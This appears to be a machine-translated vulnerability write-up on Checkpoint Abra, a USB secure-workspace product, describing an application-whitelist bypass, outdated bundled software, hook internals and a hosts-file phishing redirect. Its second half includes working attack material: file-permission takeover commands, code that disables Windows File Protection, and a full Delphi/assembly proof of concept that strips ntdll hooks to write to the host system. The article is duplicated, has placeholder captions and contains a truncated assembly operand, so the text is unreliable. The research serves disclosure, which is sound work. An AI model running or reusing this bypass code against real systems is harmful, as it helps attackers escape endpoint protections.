Checkpoint Abra - gaps in the "trusted" flash drives
In the information security market, there are more and more new end-customer protection tools (RBS, ERP / SAP, and so on). In addition to pricing, very few of us have been faced with an analysis of the effectiveness of the protection that they can actually provide.

Group-IB specialists conducted a study to analyze the possible gaps of the Checkpoint Abra product , which is a specially configured detachable medium that allows you to organize a secure virtual workstation on any computer to which it is connected.
The claimed technical characteristics of the device make it possible to provide an isolated software environment in the context of operating in the OS, by launching a special virtual protected environment with preinstalled applications. All stored data that is written to its disk environment is encrypted.
In fact, the solution is aimed at protecting a mobile client that can work from untrusted PCs, Internet cafes (if it is allowed to install detachable media) and other hot spots.
Application control rules are located in special files that describe whitelisting:
F: \ PWC \ data \ sandbox-persistence.ref
F: \ PWC \ data \ swspogo.xml
F: \ PWC \ data \ ISWPolicy.xml
F: \ PWC \ data \ ics_policy.xml
Any application not from the white list cannot be executed when working in a secure session.

Fig. 1 - A window with a message about blocking an attempt to start a third-party application that is not in the list of allowed
Within the session, it is allowed to run only the pre-installed programs Internet Explorer, Notepad, Calculator, Office, Remote Desktop Connection (+ Portable Apps) and use the system utilities of the host machine, which are clearly indicated in the configuration file “F: \ PWC \ data \ sandbox-persistence. ref ".

Fig. 2 - Application Startup Control Policy File Contents
Session application control checks running applications only by file name paths, as well as VersionInfo entries in the file. This means that you can import an arbitrary application and run it bypassing filters. This is implemented by changing the file name and its OriginalFileName field of the VersionInfo section to any of the white list. Moreover, it is possible to replace an arbitrary user executable file on the host OS (for example, WinRar archiver) without any import into a secure session, and this file will automatically be executed in a secure session (by launching according to the extension extensions or from the start menu).
You can also replace preinstalled applications from the Start menu (Internet Explorer, Notepad, Calculator), disable file protection on the host OS, and you need administrator rights. The substitution of system files can be implemented after disabling Windows File Protection by calling the fifth function ordinally exported by the sfc_os.dll system file (windows xp).
Code example: Either by modifying file permissions (Vista and above): takeown / f <filename> icacls <filename> / grant% username%: F icacls <filename> / grant * S-1-1-0: (F )
For example, after starting a calculator in a secure session, a file of the form C: \ Windows \ System32 \ calc.exe (or C: \ Windows \ SysWOW64 \ calc.exe, if the protected session is running on a 64-bit platform, will be launched for execution from the system folder ) in a separate conductor.

Fig. 3 - Successful conduct of the default program change attack (calculator) on OllyDbg
The sets of installed portable applications use pre-prepared product distributions, not always the latest versions and not always updated. For example, FileZilla server 2006 version 2.2.26a (the latest build on the official website version 3.5.3 2012).

Fig. 4 - Non-core versions of preinstalled applications
During the operation of a protected session, a separate group of processes is created.

Fig. 5 - XXXX The
executable files and libraries of the product are presented in 2 assemblies: 32 and 64-bit. Despite this, on 64-bit systems, several 32-bit modules located in the F: \ Go \ PWC \ WoW64 folder are still launched. The second instance of the ISWMGR.exe process starts the explorer.exe explorer process, which is the parent of all external utilities and imported programs that are opened in a secure session.

Fig. 6 - XXXX
When launching imported files inside a protected session, they are launched by a separate loader application F: \ PWC \ WOW64 \ ISWLDR.dat (Fig. 8, for system utilities, the library is loaded without starting by the loader). It, in turn, loads the ISWUL.dll library, calling the InitHook function to set the hooks (Fig. 9, Fig. 10). Set intercepts for calling functions for working with files, registry, clipboard, cryptography, etc.

Fig. Figure 7 - ISWLDR.dat bootloader debug window (the debugging tool was launched inside a secure session, bypassing the application launch control tool)

Fig. 8 - The code of the original LoadLibraryExW function in the memory of the application launched by the Abra loader

Fig. 9 - The code of the LoadLibraryExW function in the memory of the application launched by the Abra bootloader (with the interceptor installed by it at virtual address 765A2097)
Disassembled listing of the code for setting function hooks using the clipboard filter as an example. The technique is implemented by the method of splicing the functions of working with the SetClipboardData clipboard. GetClipboardData, OpenClipboard, EmptyClipboard, CloseClipboard and setting your own callback handlers:
There is a possibility to bypass interceptor functions by turning them off (restoring the function code before modifying them) - by directly reading files from the system folder (to use the technique, system files must be copied to a temporary folder before reading and a structured exception handler installed), for example ntdll.dll, reading the first 10-15 bytes of the function from the file and overwrite the prologue with the read buffer of the corresponding function in memory (on which the jump to the interceptor function, for example ZwLoadDriver) is located. A technique, for example, can allow you to make changes to the files \ registry from a secure session directly to the host system.
Example code that implements the technique of resetting intercepts by restoring the original code of system libraries in memory:
ABRA GO does not allow you to start an RDP, vnc client, or vnc server inside a secure session. Using the example of the TightVNC RFB protocol client, using the application control bypass method, it is possible to start the client and the VNC server, but in the case of starting the server connection utility and viewing the desktop, a secure connection does not occur.
In case of launching the client utility, the host OS is connected and viewed on the desktop (when connected to the address 127.0.0.1:5900), but there is no possibility to manage the desktop (as well as viewing and managing folders of a secure session).
It is possible to implement a phishing attack by modifying the etc \ hosts file of the host system, all changes in which are automatically applied to the secure session.

Fig. 10 - Successfully conducting a phishing attack: when you try to open the habrahabr.ru resource, another one opens - the search engine page yandex.ru
The use of information protection tools, including modern ones, should be based on an objective assessment of their capabilities. Special attention should be paid to the clients of RBS systems, which, on the advice of banks, strive to use various protection systems. The use of special hardware makes it possible to increase the client’s security, but far from cutting off all potential risks.

Group-IB specialists conducted a study to analyze the possible gaps of the Checkpoint Abra product , which is a specially configured detachable medium that allows you to organize a secure virtual workstation on any computer to which it is connected.
Introduction
The claimed technical characteristics of the device make it possible to provide an isolated software environment in the context of operating in the OS, by launching a special virtual protected environment with preinstalled applications. All stored data that is written to its disk environment is encrypted.
In fact, the solution is aimed at protecting a mobile client that can work from untrusted PCs, Internet cafes (if it is allowed to install detachable media) and other hot spots.
Application control rules are located in special files that describe whitelisting:
F: \ PWC \ data \ sandbox-persistence.ref
F: \ PWC \ data \ swspogo.xml
F: \ PWC \ data \ ISWPolicy.xml
F: \ PWC \ data \ ics_policy.xml
Any application not from the white list cannot be executed when working in a secure session.

Fig. 1 - A window with a message about blocking an attempt to start a third-party application that is not in the list of allowed
Detected vulnerabilities
1. Launching third-party programs in a secure session
Within the session, it is allowed to run only the pre-installed programs Internet Explorer, Notepad, Calculator, Office, Remote Desktop Connection (+ Portable Apps) and use the system utilities of the host machine, which are clearly indicated in the configuration file “F: \ PWC \ data \ sandbox-persistence. ref ".
/>
Fig. 2 - Application Startup Control Policy File Contents
Session application control checks running applications only by file name paths, as well as VersionInfo entries in the file. This means that you can import an arbitrary application and run it bypassing filters. This is implemented by changing the file name and its OriginalFileName field of the VersionInfo section to any of the white list. Moreover, it is possible to replace an arbitrary user executable file on the host OS (for example, WinRar archiver) without any import into a secure session, and this file will automatically be executed in a secure session (by launching according to the extension extensions or from the start menu).
You can also replace preinstalled applications from the Start menu (Internet Explorer, Notepad, Calculator), disable file protection on the host OS, and you need administrator rights. The substitution of system files can be implemented after disabling Windows File Protection by calling the fifth function ordinally exported by the sfc_os.dll system file (windows xp).
Code example: Either by modifying file permissions (Vista and above): takeown / f <filename> icacls <filename> / grant% username%: F icacls <filename> / grant * S-1-1-0: (F )
hInst := LoadLibrary('sfc_os.dll');
proc := GetProcAddress(hInst, ordinal 5);
filename := 'c:\windows\system32\calc.exe';
asm
push -1
push filename
push 0
call proc
endFor example, after starting a calculator in a secure session, a file of the form C: \ Windows \ System32 \ calc.exe (or C: \ Windows \ SysWOW64 \ calc.exe, if the protected session is running on a 64-bit platform, will be launched for execution from the system folder ) in a separate conductor.

Fig. 3 - Successful conduct of the default program change attack (calculator) on OllyDbg
2. Analysis of preinstalled applications
The sets of installed portable applications use pre-prepared product distributions, not always the latest versions and not always updated. For example, FileZilla server 2006 version 2.2.26a (the latest build on the official website version 3.5.3 2012).

Fig. 4 - Non-core versions of preinstalled applications
3. Analysis of the structure of processes and the bootloader of a secure session
During the operation of a protected session, a separate group of processes is created.

Fig. 5 - XXXX The
executable files and libraries of the product are presented in 2 assemblies: 32 and 64-bit. Despite this, on 64-bit systems, several 32-bit modules located in the F: \ Go \ PWC \ WoW64 folder are still launched. The second instance of the ISWMGR.exe process starts the explorer.exe explorer process, which is the parent of all external utilities and imported programs that are opened in a secure session.

Fig. 6 - XXXX
When launching imported files inside a protected session, they are launched by a separate loader application F: \ PWC \ WOW64 \ ISWLDR.dat (Fig. 8, for system utilities, the library is loaded without starting by the loader). It, in turn, loads the ISWUL.dll library, calling the InitHook function to set the hooks (Fig. 9, Fig. 10). Set intercepts for calling functions for working with files, registry, clipboard, cryptography, etc.

Fig. Figure 7 - ISWLDR.dat bootloader debug window (the debugging tool was launched inside a secure session, bypassing the application launch control tool)

Fig. 8 - The code of the original LoadLibraryExW function in the memory of the application launched by the Abra loader

Fig. 9 - The code of the LoadLibraryExW function in the memory of the application launched by the Abra bootloader (with the interceptor installed by it at virtual address 765A2097)
Disassembled listing of the code for setting function hooks using the clipboard filter as an example. The technique is implemented by the method of splicing the functions of working with the SetClipboardData clipboard. GetClipboardData, OpenClipboard, EmptyClipboard, CloseClipboard and setting your own callback handlers:
HANDLE (__stdcall *__cdecl GetAddrOf_SetClipboardData())(UINT, HANDLE)
{
HANDLE (__stdcall *result)(UINT, HANDLE); // eax@1
result = SetClipboardData;
addr_SetClipboardData = SetClipboardData;
return result;
}
int __cdecl hooks_Clipboard()
{
int v0; // eax@1
int v1; // eax@3
int v2; // eax@5
int v3; // eax@7
int result; // eax@9
v0 = splice_func(addr_SetClipboardData, callback_SetClipboardData);
if ( v0 )
addr_SetClipboardData = v0;
v1 = splice_func(addr_GetClipboardData, callback_GetClipboardData);
if ( v1 )
addr_GetClipboardData = v1;
v2 = splice_func(addr_OpenClipboard, callback_OpenClipboard);
if ( v2 )
addr_OpenClipboard = v2;
v3 = splice_func(addr_EmptyClipboard, callback_EmptyClipboard);
if ( v3 )
addr_EmptyClipboard = v3;
result = splice_func(addr_CloseClipboard, callback_CloseClipboard);
if ( result )
addr_CloseClipboard = result;
return result;
}
There is a possibility to bypass interceptor functions by turning them off (restoring the function code before modifying them) - by directly reading files from the system folder (to use the technique, system files must be copied to a temporary folder before reading and a structured exception handler installed), for example ntdll.dll, reading the first 10-15 bytes of the function from the file and overwrite the prologue with the read buffer of the corresponding function in memory (on which the jump to the interceptor function, for example ZwLoadDriver) is located. A technique, for example, can allow you to make changes to the files \ registry from a secure session directly to the host system.
Example code that implements the technique of resetting intercepts by restoring the original code of system libraries in memory:
unit notepad;
interface
uses
Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms,
Dialogs, StdCtrls, Buttons, ShlObj;
type
TForm1 = class(TForm)
Memo1: TMemo;
BitBtn1: TBitBtn;
procedure FormCreate(Sender: TObject);
private
{ Private declarations }
public
{ Public declarations }
end;
var
Form1: TForm1;
Dst: array[1..12] of byte;
implementation
{$R *.dfm}
function GetSpecialPath(CSIDL: word): string;
var s: string;
begin
SetLength(s, MAX_PATH);
if not SHGetSpecialFolderPath(0, PChar(s), CSIDL, true)
then s := GetSpecialPath(CSIDL_APPDATA);
result := PChar(s);
end;
procedure memcpy;
asm
push ebp
mov ebp, esp
push ebx
push esi
push edi
cmp [ebp+8], 0
jz @loc_416538
cmp [ebp+$0C], 0
jz @loc_416538
cmp [ebp+$10], 0
jg @loc_41653C
@loc_416538:
xor eax, eax
jmp @loc_41654B
@loc_41653C:
pusha
mov esi, [ebp+$0C]
mov edi, [ebp+$08]
mov ecx, [ebp+$10]
rep movsb
popa
xor eax, eax
@loc_41654B:
pop edi
pop esi
pop ebx
pop ebp
retn
end;
procedure resolve_APIs_from_dll_images(mapped_ntdll_base: pointer; dllname: string);
var
var_4, var_8, var_10, var_20, var_24, var_2C, var_28, var_3C, var_1C, dllbase, Src, old: DWORD;
begin
asm
pushad
mov eax, [mapped_ntdll_base]
mov ecx, [eax+3Ch]
mov edx, [mapped_ntdll_base]
lea eax, [edx+ecx+18h]
mov [var_10], eax
mov ecx, [var_10]
mov edx, [mapped_ntdll_base]
add edx, [ecx+60h]
mov [var_4], edx
mov eax, [var_4]
mov ecx, [mapped_ntdll_base]
add ecx, [eax+1Ch]
mov [var_8], ecx
mov ecx, [var_4]
mov edx, [mapped_ntdll_base]
add edx, [ecx+20h]
mov [var_20], edx
mov eax, [var_4]
mov ecx, [mapped_ntdll_base]
add ecx, [eax+24h]
mov [var_2C], ec
push dllname
call LoadLibrary
mov [var_28], eax
cmp [var_28], 0
jne @loc_41D111
jmp @ending
@loc_41D111:
mov [var_24], 0
jmp @loc_41D135
@loc_41D11A:
mov eax, [var_24]
add eax, 1
mov [var_24], eax
mov ecx, [var_20]
add ecx, 4
mov [var_20], ecx
mov edx, [var_2C]
add edx, 2
mov [var_2C], edx
@loc_41D135:
mov eax, [var_4]
mov ecx, [var_24]
cmp ecx, [eax+18h]
jnb @ending
mov ecx, [var_24]
mov edx, [var_20]
mov eax, [mapped_ntdll_base]
add eax, [edx]
mov ecx, [var_24]
mov edx, [var_8]
mov eax, [var_28]
add eax, [edx+ecx*4]
mov [var_3C], eax
mov ecx, [var_24]
mov edx, [var_8]
mov eax, [mapped_ntdll_base]
add eax, [edx+ecx*4]
mov [Src], eax
push 0Ah
mov ecx, [Src]
push ecx
lea edx, [Dst]
push edx
call memcpy
add esp, 0Ch
lea eax, [old]
push eax
push PAGE_EXECUTE_READWRITE
push $0A
mov eax, [var_3C]
push eax
call VirtualProtect
push 0Ah
lea ecx, [Dst]
push ecx
mov eax, [var_3C]
push eax
call memcpy
add esp, 0Ch
jmp @loc_41D11A
@ending:
popad
end;
end;
function UnHook(dllname: string): boolean;
var
size: DWORD;
MapHandle: THandle;
FileHandle: THandle;
dll, filename: string;
LogFileStartOffset: pointer;
Begin
dll := SystemDir + '\' + dllname;
filename := GetSpecialPath(CSIDL_APPDATA) + '\' + dllname;
result := CopyFile(PChar(dll), PChar(filename), false);
if result then
begin
FileHandle := CreateFile(pChar(filename), GENERIC_READ, FILE_SHARE_READ, nil, OPEN_EXISTING, 0, 0);
If FileHandle <> INVALID_HANDLE_VALUE then
Try
MapHandle := CreateFileMapping(FileHandle, nil, $1000002, 0, 0, nil);
If MapHandle <> 0 then
Try
LogFileStartOffset := MapViewOfFile(MapHandle, FILE_MAP_READ, 0, 0, 0);
If LogFileStartOffset <> nil then
Try
size := GetFileSize(FileHandle, nil);
resolve_APIs_from_dll_images(LogFileStartOffset, dllname);
Finally
UnmapViewOfFile(LogFileStartOffset);
End;
Finally
// CloseHandle(MapHandle);
End;
Finally
// CloseHandle(FileHandle);
End;
DeleteFile(filename);
end;
End;
procedure write2file(filename, s: string);
var
f: textfile;
begin
assignfile(f, filename);
rewrite(f);
writeln(f, s);
closefile(f);
end;
procedure TForm1.FormCreate(Sender: TObject);
var
a: PChar;
begin
a := 'ntdll.dll';
UnHook(a);
write2file('c:\users\Administrator\Desktop\POC.txt', 'Now we writing to host OS');
end;
ABRA GO does not allow you to start an RDP, vnc client, or vnc server inside a secure session. Using the example of the TightVNC RFB protocol client, using the application control bypass method, it is possible to start the client and the VNC server, but in the case of starting the server connection utility and viewing the desktop, a secure connection does not occur.
In case of launching the client utility, the host OS is connected and viewed on the desktop (when connected to the address 127.0.0.1:5900), but there is no possibility to manage the desktop (as well as viewing and managing folders of a secure session).
Phishing attacks
It is possible to implement a phishing attack by modifying the etc \ hosts file of the host system, all changes in which are automatically applied to the secure session.

Fig. 10 - Successfully conducting a phishing attack: when you try to open the habrahabr.ru resource, another one opens - the search engine page yandex.ru
Summary
The use of information protection tools, including modern ones, should be based on an objective assessment of their capabilities. Special attention should be paid to the clients of RBS systems, which, on the advice of banks, strive to use various protection systems. The use of special hardware makes it possible to increase the client’s security, but far from cutting off all potential risks.
